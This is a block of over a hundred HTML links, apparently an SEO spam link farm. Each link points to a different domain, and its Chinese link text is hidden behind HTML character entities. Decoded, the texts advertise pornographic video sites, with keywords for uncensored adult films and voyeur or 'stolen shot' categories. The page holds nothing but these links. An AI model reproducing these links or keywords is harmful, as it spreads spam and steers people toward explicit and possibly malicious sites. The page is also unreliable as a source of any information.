<a href="http://lanyunge.com" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://gdmxm.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://gzthd.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x7247;</a>|
<a href="http://gznanjian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://gdqdj.com" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lexiangshijie.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wz321.com" target="_blank">&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qh167.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://szjinma.com" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;bb&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ruishangbao.com" target="_blank">avtt&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://leyele.com" target="_blank">av&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://qu8g.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kt0769.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tianxiafushi.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fcjzw.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://nfr5.com" target="_blank">2020&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://agcyy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lin-bang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6781;&#x54C1;</a>|
<a href="http://ihaiwei.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://52pvz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;50</a>|
<a href="http://lrjfw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E0D;&#x5361;</a>|
<a href="http://hztmj.com" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tmytrading.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hongbaijiajp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;</a>|
<a href="http://ttycx.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://thornlog.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlxinghe.com" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x906E;&#x6321;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wagutu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://jiudianjipiao.com" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5730;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://cttrk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fulincg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://yuntesheng.com" target="_blank">&#x591C;&#x591C;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://shuichulicailiao.com" target="_blank">&#x5929;&#x5802;&#x7F51;&#x4E2D;&#x6587;&#x7248;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fs80h.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://4739e.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://df-container.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://codi2.com" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;w358cc</a>|
<a href="http://ynyqqc.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://sdjjh.com" target="_blank">&#x56FD;&#x4EA7;av&#x5BFC;&#x822A;&#x5927;&#x5168;&#x7CBE;&#x54C1;</a>|
<a href="http://pin1pin.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://972528.com" target="_blank">&#x871C;&#x6843;&#x81C0;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liangyuang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;</a>|
<a href="http://changchun365.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://whymq.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghfeng.com" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ad752.com" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;2</a>|
<a href="http://zjzjk.com" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://haomiss.com" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sannoc.com" target="_blank">&#x514D;&#x8D39;&#x4E8C;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://gdsxj.com" target="_blank">&#x5927;&#x9646;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://3164f.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://scfxkj.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;</a>|
<a href="http://lr988.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://txhyz.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E28;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://gegebao.com" target="_blank">&#x65E5;&#x97E9;&#x65B0;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weidianna.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x60C5;&#x4FA3;</a>|
<a href="http://tjxqw.com" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gdgyw.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tao71.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://wangyaoyuan.com" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x90FD;&#x662F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://7108i.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x53D8;&#x6001;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jinghuaschool.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://intellisino.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hddwlkj.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hbjngs.com" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zh662.com" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://gftlbb.com" target="_blank">&#x4E45;&#x70ED;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x723D;&#x9752;&#x9752;</a>|
<a href="http://lexiang360.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://830616.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bj-qinfeng.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://12loft.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x62CD;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fkggg.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhonfo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://shunfa-alu.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x82CF;&#x59B2;&#x5DF1;</a>|
<a href="http://gd-diamond.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://toupiaoqun.com" target="_blank">&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yantaipeizi.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://n9669.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://gdbhh.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://fshengyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shaoyifeng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://kinpyoo.com" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://dajiajian.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbxmgl.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzzffz.com" target="_blank">&#x6B27;&#x7F8E;95&#x4E13;&#x533A;&#x4E28;&#x9AD8;&#x6E05;&#x7CBE;&#x9009;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmtsx.com" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinyuanjian.com" target="_blank">&#x4E9A;&#x6D32;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunleikeji.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://lexiang360.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;8888&#x7C73;&#x5947;</a>|
<a href="http://lfgyth.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;1024&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://cnlslmw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5077;&#x4F26;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sofitelsheshan.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hoho-co.com" target="_blank">se&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://gh5911.com" target="_blank">&#x9ED1;&#x4EBA;&#x592A;&#x5927;&#x4E86;&#x592A;&#x6DF1;&#x4E86;&#x597D;&#x75DB; &#x89C6;&#x9891;</a>|
<a href="http://km8jz.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x4E9A;</a>|
<a href="http://fos7.com" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://szsongsheng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E8C;&#x533A;</a>|
<a href="http://zhonfo.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://thsqw.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://jshzfj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5077;&#x4EBA;</a>|
<a href="http://77meishi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;APP</a>|
<a href="http://snxxt.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://haohaiyulong.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9EBB;&#x8C46;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://ryhuojia.com" target="_blank">&#x4E30;&#x6EE1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzzxmf.com" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jingpaioushang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiankangzhuli.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://sybxsz.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;XXXX&#x2169;&#x53E6;&#x7C7B;</a>|
<a href="http://lexiangshijie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fxtbk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://xinrenzi.com" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yzzxmf.com" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kqnsy.com" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://repostok.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x9EC4;9999</a>|
<a href="http://zxfxy.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://dishiba.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;</a>|
<a href="http://fjjyh.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanguogou.com" target="_blank">18&#x7981;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://sydsts.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mierang.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;www&#x8272;</a>|
<a href="http://hnmingjiu.com" target="_blank">&#x8089;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zj527.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BC6;&#x6843;</a>|
<a href="http://baoliheng.com" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qddexin.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vipann.com" target="_blank">&#x519B;&#x4EBA;&#x7C97;&#x5927;&#x7684;&#x5185;&#x6367;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://yongkangmen.com" target="_blank">67194&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jackdeng.com" target="_blank">&#x6027;&#x505A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taguanjia.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x56FD;&#x4EA7;</a>|
<a href="http://shangmenxinxi.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhaoquanjie.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x63A7;&#x7F51;&#x7AD9;</a>|
<a href="http://czbyw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hgmtym.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://e3547.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://yao56.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqtzmc.com" target="_blank">&#x4E00; &#x7EA7; &#x9EC4; &#x8272; &#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://qisenkeji.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://fjluntan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyhotels.com" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://qiumuru.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://gzffh.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cqres.com" target="_blank">&#x9A9A;&#x864E;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://uhrpc.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://jxyin.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x6027;&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://diyiyimin.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x592A;&#x9999;&#x8549;</a>|
<a href="http://gangjinw.com" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sipuyi.com" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnflier.com" target="_blank">&#x7F8E;&#x5973;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
